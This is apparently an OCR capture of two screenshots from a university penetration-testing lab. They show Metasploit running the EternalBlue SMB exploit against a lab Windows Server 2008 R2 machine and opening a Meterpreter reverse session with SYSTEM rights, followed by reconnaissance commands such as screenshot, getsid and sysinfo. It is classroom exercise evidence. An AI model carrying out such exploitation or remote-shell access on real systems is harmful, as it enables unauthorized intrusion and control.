 Media Gallery
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Terminal Fri 23:35 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
192.168.10.11:445 - Sending all but last fragment of exploit packet
192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
192.168.10.11:445 - Sending final SMBv2 buffers.
192.168.10.11:445 - Sending last fragment of exploit packet!
192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
192.168.10.11:445 - Sending egg to corrupted connection.
192.168.10.11:445 - Triggering free of corrupted buffer.
Sending stage (206403 bytes) to 192.168.10.11
Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.11:49157) at 2024-03-15 23:07:53 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/IGNtrfzh.jpeg
meterpreter > localtime
Local Date/Time: 2024-03-15 23:08:39.833 Eastern Daylight Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1108
meterpreter > sysinfo
Computer : W2008R2
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Type here to search
64°F Light rain
7:35 PM
3/15/2024
Media Gallery
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Firefox ESR Fri 23:36 Kali - Internal Workstation on CS301-ACAST045
Home
CS2APenTest: ~
IGNtrfzh.jpeg (JPEG Image, 800 × 600 pixels) - Scaled (57%) - Mozilla Firefox
IGNtrfzh.jpeg (JPEG Ima
file:///root/IGNtrfzh.jpeg
Nessus Home Kali Linux Kali Docs Kali Tools Exploit-DB Most Visited
Recent
Starred
Home
esktop
ocuments
ownloads
usic
core CYSE301 Desktop D
Downloads IGNtrfzh.jpeg Music
Public pVPyryDK.jpeg Templates
"IGNtrfzh.jpeg" selecte
meterpreter > localtime
Local Date/Time: 2024-03-15 23:08:39.833 Eastern Daylight
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1108
meterpreter > sysinfo
Computer : W2008R2
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
Windows Server
Activate Windows
Go to Settings to activate Windows.
Type here to search
64°F Light rain
7:36 PM
3/15/2024